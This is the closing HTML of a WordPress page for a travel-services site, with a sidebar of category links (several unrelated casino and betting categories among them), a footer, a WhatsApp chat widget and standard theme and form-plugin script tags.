	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://akiba-travel.com/category/melbet/">Мелбет</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://akiba-travel.com/category/melbet-ukraina-vhod/">Мелбет Украина Вход</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"37e6f09729","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"02\",\"day\":\"08\",\"name\":\"have-the-greatest-adventure-during-5-reel-slots-the-our-exclusive-on-line-casino\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
